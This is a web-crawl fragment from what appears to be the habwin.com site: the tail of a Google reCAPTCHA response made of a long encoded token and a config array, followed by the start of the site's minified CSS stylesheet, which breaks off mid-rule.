FLJcO0QC9Fw7g4Z8OawrvCjyE9wqbCpkHDsMOAw6waFhnCm8Kaw7hkGQTDssOiWcOSVsOowoAMwrZkdArDl8OVfcO1PMO0b0XDg2trw4PCrcO8THDDsF7DkRpFwqnCinImKsO8HMOSwobCiVIKwqXClFjDlXnDunjCqFHDoi/DjcOXw4oQUcKMIVvCrWnDosO4U8KPD3TCombDvUvDqRLDncO5Ywg2woZlw5fCvsKXw7bCsz7CvsO/w7XCpcOGVRHCvxTDkcOlD8KqUcOzBcKwRMKNwrHDr8O9wowYIQPCvHjCp8ODFcORwq7DusOJRmo7e8K/w4RGVCs8wq5dAzjCgMOtEsKRwqcwKMKEw7ojworDicKcw7jClMOLwoTCucOXUXjCuwkZwoTDtBzCn1vCisKTF8Ouw6EtAsKGw78oeMKaw6QuT243wot5wqHCp8O/w6DDk8OkHQsJccKywpHCtT/CvcOgaMKBwrfDlcOZw7vClzbDm8OAw4lMP8OpFn0oPsOqcQHDlVkIUMO9McO+wqNlPcOKwpjCihcpelkDw40wwpbDl8ORwpbCrcK8FjpiT8Kow5gBwoDDjHtqY8KlwrDCtMOkAx9RD8Ouw6VCwo3CnMK1BFrCqWzCvcKkw6New7HDhsKbdMKGMQzDrMOVT2/[base64]/CkcKkaD8lacKQCcOfQHkTwqLChcO/LsOoUAo6w5PCvFnCnWB5J8KOT2pGwobCrMOYw5PDp0gowr0lwrbCr2LCpX7DssOXwpzCi15aSMKRwrXCtTPCnR4Ww750wqPDmsOTDzlOw60Ewq/Dl8Orw55WAk/DjcOGGsOGKMKdBV0UUioWM8Opw48zDCXCisKoTMKlZ8OswrjCncOfwotzN8KJEMKUJnZ6dcK6V8KVGcK+w40EIcO6wozDisOkcGnDoWnDtsKqNsKjwpUAw4bDncO6w4zCj8KfJ0PDosOMLXHDvsKow7LChsK0fmLCm8KDWsK/[base64]/DrjXDtyN5EGnCq8OWLsOgw7jCnnDCtiYRw5oxwr/DiWrDqljDhMODC8O9wpQ7AUXCncO1HMK4ccKwc8O3fsORKcKfw43CqAB2w6sXXHI4wpJ/wrcYOHkuHsOJD8Orw5HDlsKYLFXCrhhkfRnDkBbDrXHDpMKXP8KyW0TCgAsYVcOGwo/DocKPwqE9D2c+wo0QaHnCojNxw4xfwqx0w7vCkEXDqMKMwpjDmQXCvEVqw5XClcKyRcOMS1bDp8K0w44DwpvCn3MRVcKGMsKJwrE5wq0EwpsfXMK7WmlLwpDDrMK0w7fCsH/DmcKQwoMOwosWcmUfwoAVLWtDIMKmwp/[base64]/Dukx7wrzDr8OBVcOxw4zDscOFw6nDkmB6w4LDswbDvC7DhS16w4U/w5DDrsOTwpXDm8OabMK9w5jCgsK6wqXDoVAlYDHCs8ObUsOqwoBgWSJmw7BtAkrDrsOfwqfDs8O6DHfCthPDnWjCpcOGwqEnTjfDhMOuw7JZw77DoEA/c8KOw64XJALDr31jwqrCtsOZNcKgYMK3w6I/[base64]/[base64]/DqcOVw70Xe3DDnXYgw63DqMOXKMOAw5zDojLCoEcBw5Elwp5xS8OJwpjCn8OYaQZrAh7DrixewpXCosK9wrxUc2LDhGgEw55uScOSw4fCg0klwrhrH8O2w482wpopCihDwpQ4CzsOEhfCksOLw48uwo/CkVxvAcKnZ8KBw6dIATzCmDgew5ooPcOqwpZ5P13DlMO1wo88CVpxwqrCkHAZFjglwr9iXsKLfsO+EGZxaMOhISLDrFXCgz8yOiB8UMOqw57CulB0w4AGAW8Ewqd4RGvCvRPClcOsQl9GQsOIAMO5wq8XwoTCncKwUEB6wp/CqXJtwpkoe8OrSAxjcyo8T8Klw57DlsO8w4DCtsOgw4dXwrRlSl/[base64]/[base64]/CsD4ILQzCisKKw5nDijLDisKaw4LCgwNXw65Dd8OUVVx1RsOdLcOkw5/CnVLCnV4odFvCs8K7R31RfHNaw6PDvsKWHsOuw4Yrw4ErPC5iXMKeG8K3w4LDrsOaFsKTwr5Jw7PDpXPDjcOMw7rDigcLw78Tw4LDusKSKjELP8OFfcKodcO1w4xIw70HdHrDtC99Y8OwwqtswrvDizfDugTDrx/DocOmwrfCisKjOh1rLMO+w67Dk8K0w4jCqcKuBlrCvG/Ch8OZJcKLw7NVwp/Cu8KcwpgFwrBNYDQKw7nClMOmDcOUwp5Nwo3DjmLCoT7CkMOdw4LDncO2esKawrgUwrbCiMO/wo1lwpzDpyrCvkjDr2wQwqnCgWzCuittS8KmbcO6w4dzw5jDmcOpE8KnBkcua8Ohw6bDk8O6w5HDs8K/w5PChMOsCMKVSyLDkmLDoMObwonClMOKw7/Ci8KPB8Oew4IyUXxKBl/DtcOJacOowrN+w5Yyw6fDusK+w6sSwoLDpcK1VMOYw7A0w6wbO8KjSgLCh1fCmEdlw4HCjMKeEA/CpVEdME/Cl8KyS8OKwot0w7LDpsOUCioNKMKDNhFfFsOGSjjDniR1w6XCoWwxwrzCrjTDrDYfwpBbwpvDqMO5wpLCtzwgc8OGesKUZXx/dxPDuz3CgsKFwprDvBZLw5zDisKzGMKZCsOJQMOBwrTCgWfDs8Ogw6pHw7pEwpzCmCTCuR0WF8Olw7jCvsOWwogVe8O/wp/CtsO3B0vDrx/DhinDn18tKEfDmcO2w5VlIzDDv2MoaV4Xw5Bxw7XCpUtFU8O9wr9KZsOjOxpyw5Z/T8Kfw5NdwoJ0YjlbVMOsw6RkYkXDp8OgCcKVw71/KMOjwpxTXVHDg3nCkT3CrRHDt0sdw5wBcsKKwoA6w44DU2nCqcKPIcKUw6vDvFnDsiEhw6jCrkLCo1jCpMOiwrXCtG8bIC/DmcKQwpVGwrlEVsKSEULCk8KDworDkgwpJXnDhsK5w4lyFWzCisOlwrxtw73Dp8OTZl97QsK7w6JwwqnDhsOwDcKiw4DCkcKYw6VHWnVIwp3CiivChcK7wrfCoMKgacOxwqrCryh/w57CtUg/wqHCjGgNwogEwo/[base64]/DvjcrbA5VH8OlZAzCv8OqwqpgDMOYB8O0w7bCuUjCvcOSecOfw5wjwpgTOysjw5Zvw68yYsOSIMO1CxdtwrvCocOdwqzCkMKUB8Oyw6XCjcO/ZMKXKnXDkhHCoz/[base64]/Jm7DlTATwpNGwqEvKsOsAsK9wpbDqUtVDcOLGX3CtcO9w5DDhcOpwr3CgsOswojDk13DkcKBOsOAwq4Rw4jDnHXDhk/CuHIqw6oTRMOgHHLDscKsw6ZIA8KuGELCpy4ow7fDt8OqVMK2wqpCL8OIwpxbVMOuw64QC8KqecONYSJLwqrDhiHDicOkLsK3wqnCjMOgwoBnw6HCtXTCj8OCw6HCtH7DvsKGwoNpw7bDiDN/[base64]/CqAgRwot/[base64]/CsQHCrMOpecKlw7xVw6wARMOsw5tHwpgVw7vCmyzDtmvDryhNYsOlZsOaKsKIw5AvW3cmdsKrTHHDp31QX8Kbw6ZrOC1qwpfCqkzCqMOIXcOHw5rDsmXChcKTw4PChGpSw7zCslHCt8OJwqspEcKgNMOYwrPCqFhRVMKOw6M/[base64]/[base64]/DssKuw5hhwqoyw5LDn8O0w4pswo9fwrTCtcKiw7vCkBbDpcKLdgdTLGVhwrAPwrJHXcOtw5jCkXkkOE/[base64]/CtnvCvcOOU8KnwqFoZi3DncKXw4tPw4wyw6DCucOJZ8OoaG9/RcK8w7XClMOwwqYAVsOqw7/[base64]/[base64]/DscOXJcOUw4XDs0Qcw5N8w4h/DMKrM8KBwrgVV8OLwogfwr4EAsOuw5U7XR/DnsOLwp0Ow4I8TsKWB8OMw6XCkMOGHyNYSCDCkSzChinDn8OmWsK+wonCscODRwo/EkzCiV8yVAhmLsKAwosPwrQiF1QdNsKTwoI5XcOfwqd0Q8OBw40Kw7TCkQvCrwYUN8KzwpDCocKcw4rDocOGw57DjsOHw4fCkcK5wpVQwpdMLsODUsOMwpNcw4TCn15MB0RKMsOAISIqQsKMMSjDoDl/CGMtwoHCusOdw73CsMK+UcOpYcOfSnBYw6liwpvCr2kWZ8KpQlnDgFTCgsKnOm/ChsK7L8OKdBJGL8KwfcOSO37DtRdhwpUdwoYlWcOAw7DCncKBwqzCpsOUwpYlwoR7w4XCoWjCksOZwrLDnAXCosOGwokKd8KBDCnCgcO9JcKdT8KEwofCkzDCmsK8ScKyI3wzwqrDmcKHw54ALsOKw4LCpzrDjcKTG8KlwoZww6/[base64]/CniF4wqHCh8OQcS9SDG8YKV4+w5nDpMOwwrNdwpHDklTDq8KkP8KVCmzDjcKmWMK1wpvCijPCqcOMQcKcFGTCgRTDsMO0Ng/CrCbCrMKPXcOuL3t+PVNNf2nCl8KKw5Q1wq1nPhNGw5TCgMKIw6rDrsKww4bCihIiO8OJDgfDkChqw4DChcOiYcOCwrrDlCvDgcKSwrJnH8KgwrLDvMOsY2I4aMKPw4fCml8cb2RPw5fDqsK2w6YNVx/CmsKdw4XDuMKbwoXCiisGw59qw57DtxbDlMOITH9HAkUZw6toVMKdw7dqW1zDrMKYwofDv1wLOMKxOsKjw6Mqw4BDV8KUG27DhDIcWcKXw4V8wr4kRHFEw4IKcX/Chx7Du8OFw6JjEsKLdGbCocOGwpHCpyHCs8O7woXCv8OpecKiO2fCgsO8w4vDmTUlQUfDv3LDmhPDp8KjTVB3WcK0J8OXN3shDCwIw6puTzTCr3ZaFmUcCcOqf3/[base64]/DtMK+NXFNaMOVBMKPwojCpA/Dmx4lKH0gwoXCoW/[base64]/Cq3cGD8K+wrbDhGTCiDFvwrrCiFrCsMKowrXDoRgoA35/ScKAw7wiE8KKwonDusKqwoPCjUMiw4wvfVxqE8Ogw5XCs3kWc8Knw6LDkFB7QlnCkTVKGsO3EsKZFx7DhcODTsKGw48QwqDDvW7DjSZEYyd9BSTDm8OeQxLDgMKoEcOMDnkeaMKtwrdLHcKkw4N7wqDCuxnCgcOCcm/CpQ/Dt3XDvsK3wodQYcKLwrnDvsOULcOGw7/Dq8KTwokBwqrDqMOKJTcuwpXDs3wbORTChcOGCMOEKR8qZcKKF8KlaVAvw6AgHDLCmDDDtFPCnMObGcOWBMKGw4FnKmpCw5liO8K2XhwgUhDCgMOew600SDpZwr5ZwpvDsTzDjsOYw77DuFAQMxBlfigUw5ZJwrRVw6MhNMOJRsOqesK/UX4EMXHCmzoyQsOGew4Wwq/CoSpCwozDghXChS7DlsOPwpzCsMOOZ8OQY8KhaUbDii/DpsK+w67Ci8OhMjnClcOjEsKgwofDriTCssK7VsKtFmFbVy5qJMKSwq3CunPCpsKGDcOnwp7CkxrDkcOcw406wpoKw6IWJ8KXGSLDtcOxw67Cj8OZw7BCw7c+ERbCqXhFGsOIw7TCk0/DgsODfMOQQsKnw6xSwrLDtxDDlEl4TsOyZMOZTW9eGcO2XcOWwpJdFsOUQnDDosKXw5TCvsKyRGTDrGkuUMKNBWXDiMKJw6clw6t5L2paYsKmOcOow6/Ci8KVwrTCisOQwo7DkHLCsMKSwqVaJz3ClBLCvcKSWsOzw4jCjFRXw63DiBYFwqvDpEvCsVUCRcO/[base64]/[base64]/w7phaAADwqctwpsCMyxUw74nw7d4woYBw4sTMzE8Zwlsw5o/XkxvPMKkFVvDh0cKIm8Zwq5ha8OjCETDukXCp3p6bDTDhsKgw7I7MG3ClFzDtnDDhsO/JcOBecOywqRaO8KYacKvwqAhwr/DlBQjwpglEcKHwpbDpcODHsKqYMOpeUzChcKbQ8Ouw4Jhw5RJMmAEV8KJwo3Con/[base64]/Co8O/w51dNMKHwqsnKCs9woLCscOXIgtYdQhiw5UnwqNKVcKResKkw7NZPMKiwoEYw5Rcw5HCmUwHw6Vmw60JHXIPw6jChFlPVsORw6xUw4g3w7lQT8O/w77Dh8Kjw7AOfcK6F0PClSLCssKAw5vDihXCt2HDscKhw5LDpRPDrinDuy/Dj8KNw5vCpsObLcOQw4llMsK9e8KmPMK5B8K6w5FNwroEw4zDl8Oowr9gCMOxwrjDhj9yQ8Kbw7h4wqsSw51Cw5xiFcKLMcO1G8OTLBMjNjp8YBDDuwXDhMKfA8OhwrdORx47LMOBwrTCoz/DmQkSNMK2w7vDgMObwpzCqMOYD8Oyw4DCsC/CqsO7w7XDpkoKecO3wqxgw4UNwr9uw6ZOwrxUw55CXgE+RsKgF8OBw6dQS8O6w7rDssKkw4PDgsKVJcOqKj7Dr8KzdwlkcsOjeDbCsMKXQMOrQxxQFMKVDHsPw6fDrTEiCcK6wroGw5TCpMKjwp7Dq8K+w5/CqDLCh3vCs8OqFQYqGDd9wpPDin7DjRHDtDbChMKTw7AiwqgdwpRODWR+SD7Ch0t2w7cCw5tyw5LDmyrDvg/DssKqT0ZTw77DssKcw6bCmgPCssK5TcOOw7hIwqcaAR1aRcKbw6LDs8OiwoLCisKMOcKDbwrCpyFXwrjDqMK5CsO1wplCwrlIJ8Oow5JgGV3CvsOwwopadcKdDRzCgsONWwAzaTw/eX3Cgk9UHGDDm8KnJE9ZY8OsEMKCw43CoSjDlsOzw6g/w7rCmhzChcKNSm3CkcOqQ8KSN1fDrErDv3dYwohpwolbwrLCsmLDisO7a0DDq8K0PEXDjnTCj2EFwo3Dil4cw5kNw6DCkVgzwqUgd8KOJcKrwp/CgyctwqTCscKYVcOQwqRew7sVwpDCoh8tPH7CgWrCl8K9w6PDkm/DtnFrcix0T8KOwpVPw57DlsKNwq7Dl2/CiTFWwosTccKgwoPDrcKpw53CoDo6woBALMKhwq3ClcOFaX0zwrwtLcOwUsOlw7A6Tz/[base64]/w4jDncKcS8O3w5oywpJKw4zCmsOUesKAwrZFw4/DkMOdFF3DrG13w4fDkcO/[base64]/wonCg8Kpw7kPw6rDlCxTw7/Cv8K+XsOhTWp/Sg4Mw5PDuxPCgHhkUTXCo8OkSsK1w50sw5hSEMKTwrvCjxPDiBAnw7YEWsOwccKqw6/CnlR/wod1TwvDgMK1w4LDm1vDgMOiwqdWwrEdG0nCk2YhbwDCoFjCksKrKMOKB8KMwprCmsOcwptXAcOZw5h0SlfDgMKKEhfChB1/I2bDpsKPw4vDjMOxwr5lwrbCnMKsw5V4w7t+w4Aaw7XCtB5Hw4cfwpETw5I+Y8KvXMKTaMKYw7hhBMOiwpV6VcKxw50/wpYNwrQBw7zCgMOgHcOjw4jCjSIDwqYqw5EEZxd5w6LDlMK9wrDDoxHCpsO5JMKQw4g+McOswql2WybCpsOLwoTDvUDCm8KGAMKvw5DDoEDCqsKywrsTwq/[base64]/[base64]/Cq2t0w4DDggFVwrQIw4vCoADDnUZUU8KVwq9hBcO3H8KPJ8KLwrQPw5HCsQ/Cg8KfAmIEPRPCnlvCjyhFwrpedsKwHHp6MMOXwp3Cvz1YwqhFw6TChSdMwqfDu2wLIRvDmMOXw58xUcOEw6jCvcOswo4BA0/DoDsdIXJYGcONLnVQA1nCrsOaUz53a1FJw5vCq8OMwonCvcO+R0YWPMKgw4I8woI9w4bCiMKqAyvCpj1wf8KeWDbClMObfDbCsMKOO8Kvw6kPwq/CnDHCgQzCowTDkV3Co1TCocKQHhlRwpFaw79bUcOcM8ORZCtvZyLCpwHCkg7CkVnCv3HDosO2w4JawpPCncOuNxbDh2nCk8KaIXfCnlTDkcOuw6wZSMOCPAsUwoDCl2PDoQHCv8KPV8Oiwq/DvDECW1zCmSPDtn/CjS8uJDHCgcK3wrgQw4nCvcKMfR/DoDRfMzfDucKSwoPDsH3DvMOVQA7DjcOLCXFOw45/w6LDscKLaXPCrcOoFiwBXMKUZQzDg0bDnsOTF2/CmCw6E8K/wr3ChMO+VsO8w4bCqCgJwr5ywpk0FjnCqsOhNMK3wpNxIQxOMC1CAMKjG2JtViDDmRdKBA5RwpDCqgnCosK8w43DkMOgw5MGBBvCpsKbw7k1ZzjDiMO/[base64]/MhYnLsOnw7vDjMKAw6LCgAzCgcOILlzDgsKJwp80w7rCk07CrcO+NcK6w7swfjY7wqbCmxZAMxHDlAooTR0Yw6cGw6/CgsO4w5AWVhsXLCsGw4zDjWfCjFppEMKVVnfDpcOJcRnCuzjDoMKBYh15dcKNw4XDulstw5jCocOSUMOkwr3CqcO+w5Ngw6DDi8KwQm/Cp0B+wpvDuMOrw74dcyDCmMOfPcK/[base64]/CqAJGWMOQwqJXMHRBUX7Cr2QnZcOmw6QcwphYamzCjT/CtHwFw4pAw5XDosKQwonCpcOYfSRdw41Ec8OBSwsaUD3DlWxFY1VgwoIKOndHVxdOeFtJHyIXw7YvUWvCo8O8esOOwr/CtSTDusO7O8OMLHdewr7DvsKDTjUjwrsWS8K2w7XCjS/DhcKMaAbDmcOKw7jDsMOawoI1wrDCu8KbVXISwp/CnUTCgFjCuicsEho4dhg4wo7CqcOswroyw4zCqsKeYVvCvsKiSjbDqFjDoBPDkjx0w5kvw6DCkE93w47DsjUVIkjCunUNb2/Cqz0fw7/DqsOPLsKPw5XCkMOgPMOoAsKMw6R/w75twqbCmWLCjTsQwq7CvCNBwpLClx7CnsOzM8OGOW5yAsK5B2Zbw5zCj8OMw4AAZcKCXDHCtzHDt2rCrsKrSVVhVcOVwpDChEfCusKiwrbDhWYQYDrCtMKkw4/[base64]/CqErCmjYrw5tpw6s7CDjCmV7Cj1chOMORw6swByPCk8OSfsKhKcKMcMKQPcORw7zDrFjChELDuk1MF8KpZ8OGFcOHw6FtAztKw7VnM2g\\u003d\x22],null,[\x22conf\x22,null,\x226LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.habwin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HOtUAujJY2fyKQpESGVnkqefNwUguqkJPXg50IH/ZRY\\u003d\x22,1,0,null,1,1768995368442,0,0,[203],null,[14,203,75,15],\x22RC-yzaJSYEoU_Ifhg\x22,null,null,null,null,null,\x220dAFcWeA4gpWDWxGiwgxsuKqyiGDp9Wf0jcBdzwPYlNeuISqUR7CI_vJN7lZTkZjqsEdX7mVqMeQsv3OLDMEJ0t_yRCLEvz9G6JQ\x22,1769078168531]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.habwin.com/build-corporate/assets/css/habwin-style.bundle.css
body_size: 9785
content:
@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);.backdrop-blur{background:hsla(0,0%,100%,.4588235294117647);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.corporate-top-padding{padding-top:70px!important}.card-body iframe,.card-body img{max-width:100%}.card-body .news-big-text-block{overflow-wrap:break-word}.card-body .news-big-text-block img{max-width:100%!important}@media screen and (max-width:768px){.card-body .news-big-text-block table{max-width:100%!important;overflow:scroll!important;display:block!important}}@media screen and (max-width:768px){.corporate-top-padding{padding-top:55px!important}}.error-page-container{min-height:calc(100vh - 70px)}@media (min-width:992px){.header .header-top{background:#222}}.header-top__logo{max-height:23px}.flags-dropdown__flag-btn{background:transparent;border:transparent}.flags-dropdown__flag-img{border:2px #222;border-radius:6px;width:22px;height:auto}.menu-item-active .menu-link{background-color:#daf4e8!important}.menu-item-active .menu-text{color:#01a35a!important}.inverted-corner:after{right:-29px;border-bottom-left-radius:30%;box-shadow:-10px 0 0 0 #fff}.inverted-corner:after,.inverted-corner:before{bottom:0;content:"";position:absolute;height:30px;width:30px;background:transparent}.inverted-corner:before{left:-29px;border-bottom-right-radius:30%;box-shadow:10px 0 0 0 #fff}.header-signin{font-weight:550!important;font-style:normal!important;font-size:14px!important;line-height:20px!important;color:#d2d2d2!important}.header-signin:hover{color:#fff!important}.header__nav-link{transition:0s!important;font-style:normal!important;font-weight:600!important;font-size:16px!important;line-height:24px!important;text-align:center!important;text-transform:uppercase!important}.header__nav-link--selected{color:#464e5f!important}.header-home,.header-no-subheader{height:70px!important}@media (max-width:768px){.header-home{height:0!important}.header-no-subheader{height:80px!important}}.header-no-subheader-on-base{margin-top:-90px!important}.corporate-header_topbar{z-index:9999}.corporate-header_topbar--mobile{background-color:#636363!important}.tool-header_topbar{z-index:3!important}.tool-header_topbar--mobile{background-color:#636363!important}.sales-header_topbar{z-index:3!important}.sales-header_topbar--mobile{background-color:#636363!important}.corporate-header_sign-in{width:62px}.dropdown{position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;min-width:150px;z-index:1;background-color:#fff!important;box-shadow:0 5px 8px rgba(70,78,95,.02)!important;border-radius:.42rem}.dropdown-content a{font-family:Poppins;font-style:normal;font-weight:600;font-size:14px;line-height:21px;text-align:center;letter-spacing:.01em;text-transform:uppercase;color:#80808f;display:block;border-radius:.42rem}.dropdown-content a:hover{background-color:#daf4e8;color:#01a35a}.dropdown-content a:hover i{color:#01a35a}.dropdown:hover .dropdown-content{display:block}.steps{margin-top:25px}.steps__background-square{height:257px;border-radius:12px;background:#01a35a;box-shadow:0 0 20px rgba(56,71,109,.03);width:100%}.background-square__first-text{font-weight:500;line-height:24px;color:#daf4e8;margin-top:24px}.background-square__second-text{font-weight:600;font-size:48px;line-height:72px;color:#fff}.background-square__third-text{font-weight:600;font-size:22px;line-height:33px;color:#212121}.steps_bubbles{position:absolute;width:172px;height:169px;right:-19px;top:-22px}.steps__steps-row{margin-top:-80px}.steps-card{height:250px}.steps__step-number{height:19px;font-weight:700;font-size:36px;line-height:19px;color:#666}.steps__step-title{font-weight:600;font-size:18px;line-height:33px;color:#212121;margin:0 10px}.steps__step-subtitle{font-weight:400;font-size:14px;line-height:23px;color:#80808f;margin:0 10px}.news-card,.rooms-card{margin-top:30px;min-height:699px}.news-big-image{border-radius:6px;height:170px}.news-small-image{border-radius:6px;height:60px;width:auto}.news-big-text-block{text-overflow:ellipsis}.news-small-text-block{text-overflow:ellipsis;overflow:hidden}.news-big-title{font-weight:600;font-size:22px;line-height:33px;color:#212121}.news-big-description{font-weight:400;font-size:14px;line-height:23px;color:#80808f;word-break:break-word}.news-small-title{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.news-small-description{font-weight:500;font-size:11px;line-height:16px;color:#b5b5c3;word-break:break-word}.news-card__nav-link{color:#464e5f!important}.news-card__nav-link:hover{color:#01a35a!important}.news-card__nav-link.active{background:#daf4e8!important;color:#01a35a!important}.room-bonus{font-weight:600;font-size:14px;line-height:21px;color:#464e5f}.room-logo-container{background:#222;border-radius:6px}.home-title-container__title{font-style:normal;font-weight:700;font-size:32px;line-height:50px;color:#fff}@media only screen and (max-width:768px){.home-title-container__title{font-style:normal;font-weight:700;font-size:52px;line-height:78px;color:#fff}}.home-title-button{width:160px!important;height:56px!important;background:#01a35a!important;border-radius:6px!important;font-style:normal!important;font-weight:600!important;font-size:18px!important;line-height:27px!important;text-align:center!important;text-transform:uppercase!important;color:#fff}.steps-background{height:431px!important}.home-page-description{font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#222}.home-time-to-win{font-style:normal;font-weight:800;font-size:64px;line-height:96px;color:#01a35a}.home-description-card{bottom:-100px!important;transform:translateX(-50%);left:50%}.steps-container{top:-290px!important;transform:translateX(-50%);left:50%}.room-carousel-card{width:373px;background:#fff;border-radius:16px;overflow:hidden}@media only screen and (max-width:768px){.room-carousel-card{width:280px;height:310px;background:#fff;border-radius:16px;overflow:hidden}}.room-carousel-card-header{background:#222}.room-carousel-img{width:151px;height:auto;min-height:100px}.step-card-header{width:auto;height:110px;background:#222}@media screen and (max-width:768px){.step-card-header{width:auto;height:100px;background:#222}}.step-card-body{padding:1.25rem}.step-number{font-style:normal;font-weight:700;font-size:42px;line-height:19px;color:#fff}.step-title{line-height:33px;color:#fff}.home-step-description,.step-title{font-style:normal;font-weight:600;font-size:18px}.home-step-description{line-height:23px;color:#80808f}.home-rewards-container{height:550px!important}.home-rewards-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:18px;line-height:27px;color:#fff}.home-reward-title{font-weight:600;font-size:16px;line-height:18px;letter-spacing:.02em;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.home-rewards-title{font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rewards-description{font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.rewards-top-padding{padding-top:160px!important}.reward-images-top-margin{margin-top:60px!important}@media only screen and (max-width:768px){.rewards-carousel{margin-top:-30px}}.reward-circle{width:100px;height:100px;border-radius:50%;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%)}.reward-image{height:auto;width:130px}.rewards-rectangle-img{width:220px;height:110px;position:absolute;background:rgba(218,244,232,.2);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);border-radius:6px;align-self:flex-end!important}.reward-background{background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);border-radius:50%;width:100px;height:100px;left:50%;top:50%;transform:translate(-50%,-50%)}.play-black-box{height:400px;background-color:#000}.play-black-box__title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#fff}@media only screen and (max-width:768px){.play-black-box__title{justify-content:center;font-style:normal;font-weight:600;font-size:24px;line-height:36px;color:#fff}}.card-play-box-image{right:0;bottom:0}.football-play-box-image,.roulette-play-box-image{right:0;bottom:0;-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.play-black-box__btn{width:35%;max-height:25%;background:#01a35a;border-radius:6px;font-weight:600;font-size:12px;line-height:18px;color:#fff}@media only screen and (max-width:768px){.play-black-box__btn{width:139px;height:40px;background:#01a35a;border-radius:6px;font-family:Poppins;font-style:normal;font-weight:600;font-size:12px;line-height:18px;align-self:center;color:#fff}}.slick-list{overflow-y:visible!important}.play-black-box__content{padding:60px 60px 80px;justify-content:space-between}@media screen and (max-width:768px){.play-black-box__content{padding:45px 30px 0;justify-content:unset}}.home-rooms-title{font-weight:600;font-size:36px;line-height:54px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-weight:400;font-size:18px;line-height:27px;color:#fff}@media only screen and (max-width:768px){.home-rooms-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:36px;background:linear-gradient(253.58deg,#ffc000 1.55%,#ff8a00 95.8%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.home-rooms-description{font-family:Poppins;font-style:normal;font-weight:400;font-size:14px;line-height:21px;color:#fff}}.home-rooms-title-padding{padding:70px 0}.home-room-bonus{font-weight:400;font-size:14px;line-height:21px;color:#3f4254}.home-room-recommended{font-weight:600;font-size:16px;line-height:24px;color:#3f4254}.home-room-description{font-weight:400;font-size:12px;line-height:28px;color:#80808f}.home-room-button{width:139px;height:auto;background:#ec2f38!important;border-radius:6px;color:#fff;position:absolute;transform:translateY(100%)}@media only screen and (max-width:768px){.home-room-button{width:200px;height:auto;background:#ec2f38!important;border-radius:6px;position:absolute;transform:translateY(100%)}}.room-carousel-item{opacity:.5;transition-duration:.2s;width:375px;height:345px;box-shadow:0 2px 15px rgba(0,0,0,.1);border-radius:12px}.room-carousel-item.active,.room-carousel-item:hover{opacity:1}.home-rooms-background{background:linear-gradient(180deg,#296a42 -17.6%,#01a35a 40.59%,#9ee2c4) no-repeat;background-size:100% 75rem}.home-rooms-background-img{right:0;position:absolute}@media screen and (max-width:768px){.home-rooms-background{background-repeat:no-repeat;background-size:100% 100rem}.home-rooms-background-img{width:100%;right:0;position:absolute}}.home-advantages-card{background:#fff;border-radius:12px}.home-advantages-title{font-style:normal;font-weight:600;font-size:36px;line-height:54px;color:#01a35a}.home-advantage-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#222;margin-bottom:30px}.home-advantage-img{width:50px;height:50px}.home-advantage-img object{fill:green}.home-advantage-description{font-style:normal;font-weight:400;font-size:12px;line-height:21px;color:#80808f}.advantage-separator{margin-top:5rem;border:1px solid rgba(69,88,128,.2);width:100%}.home-final-card{padding-top:50px!important}.home-final-card__mini-title{font-style:normal;font-weight:500;font-size:18px;line-height:21px;color:#01a35a;display:block;margin-bottom:30px}.home-final-card__title{display:block;font-style:normal;font-weight:600;font-size:22px;line-height:33px;color:#212121;margin-bottom:20px}.home-final-card__description{font-style:normal;font-weight:400;font-size:14px;line-height:23px;color:#80808f}.gradient-bg-home{background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:70rem;border-radius:0 0 60% 60%/0 0 5% 5%}.background-particles{position:absolute;display:block;z-index:-1}.circle{border-radius:35%;background:linear-gradient(99.55deg,#a54bff,#1c6feb 27.89%,#01a35a 58.25%,#9ee2c4 98.79%);width:100%;height:400px}.img-top-home-container{width:100%;height:100%}.img-top-home,.img-top-home-container{background-position:bottom;position:relative}.play-top-title{font-weight:500;font-size:36px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and (max-width:768px){.play-top-title{font-family:Poppins;font-style:normal;font-weight:600;font-size:24px;line-height:50px;text-transform:uppercase;color:#fff}}.win-top-title{font-weight:700;font-size:72px;line-height:82px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}@media screen and (max-width:768px){.win-top-title{font-family:Poppins;font-style:normal;font-weight:700;font-size:42px;line-height:48px;text-transform:uppercase;color:#fff;text-shadow:0 4px 4px rgba(0,0,0,.25)}}.habwin-top-title{font-weight:700;font-size:52px;line-height:64px;text-transform:uppercase;color:#fff}@media screen and 